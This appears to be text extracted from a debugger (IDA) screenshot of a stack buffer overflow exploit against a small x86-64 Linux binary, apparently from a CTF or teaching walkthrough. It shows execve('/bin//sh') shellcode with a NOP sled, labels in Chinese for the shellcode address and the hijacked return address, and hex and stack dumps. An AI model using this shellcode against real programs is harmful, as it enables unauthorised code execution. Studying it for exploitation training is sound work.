 [stack]:00007FFDCEA72870 ; ----------------------------------------------------------------
[stack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
[stack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
[stack]:00007FFDCEA72881 53 push rbx
[stack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
[stack]:00007FFDCEA72885 50 push rax
[stack]:00007FFDCEA72886 57 push rdi
[stack]:00007FFDCEA72887 48 89 E6 mov rsi, rsp
[stack]:00007FFDCEA7288A B0 3B mov al, 3Bh
[stack]:00007FFDCEA7288C 0F 05 syscall
[stack]:00007FFDCEA7288E 90 nop
[stack]:00007FFDCEA7288F 90 nop
[stack]:00007FFDCEA72890 90 nop
[stack]:00007FFDCEA72891 90 nop
[stack]:00007FFDCEA72892 90 nop
shellcode所在地址
被劫持的返回地址
当前栈顶RSP
UNKNOWN 00007FFDCEA7288A: [stack]:00007FFDCEA7288A (Synchronized with RIP)
ex View-1
000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48 ...@...·`......H
000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00 .E..@...H.......
000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F .;...H........t?
000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE ...@...·`..a....
000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40 ..@.H...t......@
000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00 ...·`..E......@.
000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8 H...X...........
000000400B30 00 00 00 00 C9 C3 55 48 89 E5 48 83 EC 10 89 7D ......UH..H....}
Stack view
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 9090050F3BB0E689
00007FFDCEA72890 9090909090909090
00007FFDCEA72898 00007FFDCEA72870 [stac
00007FFDCEA728A0 FFFFFFFFFFFFFFFF
00007FFDCEA728A8 00007FFDCEA72978 [stac